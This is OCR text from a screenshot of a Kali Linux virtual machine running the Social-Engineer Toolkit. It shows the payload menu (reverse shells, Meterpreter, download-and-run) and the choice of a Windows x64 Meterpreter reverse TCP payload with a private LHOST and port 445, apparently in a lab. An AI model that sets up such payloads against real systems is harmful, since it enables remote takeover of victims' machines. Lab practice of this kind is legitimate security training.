 kali - VMware Workstation 15 Player (Non-commercial use only)
Player
[Mail - Hello World - Ou...
[Shell No. 1]
Shell No. 1
09:06 AM
82%
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on vict
im and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on
victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim
and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Re
verse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker
(Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and
find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTT
P using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an
IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and r
uns it
set:payloads>5
set:payloads> IP address for the payload listener (LHOST):192.168.248.132
set:payloads> Enter the PORT for the reverse listener:445